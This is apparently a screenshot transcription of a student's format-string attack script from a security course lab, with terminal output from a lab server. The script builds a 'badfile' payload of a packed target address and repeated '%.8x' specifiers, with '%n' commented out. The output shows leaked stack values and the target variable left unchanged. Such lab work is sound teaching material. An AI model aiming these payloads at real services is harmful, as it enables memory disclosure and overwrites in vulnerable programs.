 exploit.py
build_string.py
sem7 > Format_String > Labsetup > attack-code > build_string.py > ...
9 #number  = 0xbfffeeee
10 #content[0:4]  =  (number).to_bytes(4,byteorder='little')
11
12 #number = 0x080b4008
13 number  = 0xbfffeeef
14 content[0:4] = (number).to_bytes(4,byteorder='little')
15
16
17 # This line shows how to store a 4-byte string at offset 4
18 content[4:8]  =  ("abcd").encode('latin-1')
19
20 # This line shows how to construct a string s with
21 #   12 of "%.8x", concatenated with a "%n"
22 s = "%.8x"*(64) #+ "%n"
23
24 # The line shows how to store the string s at offset 8
25 fmt  = (s).encode('latin-1')
26 content[8:8+len(fmt)] = fmt
27
28 # Write the content to badfile
29 with open('badfile', 'wb') as f:
30   f.write(content)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL JUPYTER
server-10.9.0.5 | Received 1500 bytes.
server-10.9.0.5 | Frame Pointer (inside myprintf):      0xffffd3a8
server-10.9.0.5 | The target variable's value (before): 0x11223344
server-10.9.0.5 | ����abcd112233440000100008049db5080e5320080e61c0ffffd480ffffd3a8080e62d4080e5000ffffd44808049f7effffd4800000000000000064
08049f47080e5320000005dc000005dcffffd480ffffd480080e97200000000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000090dcf400080e5000080e
5000ffffda6808049effffffd480000005dc000005dc080e5320000000000000000000000000ffffdb34000000000000000000000000000005dcbfffeeefThe target var
iable's value (after):  0x11223344
server-10.9.0.5 | (^_^)(^_^)  Returned properly (^_^)(^_^)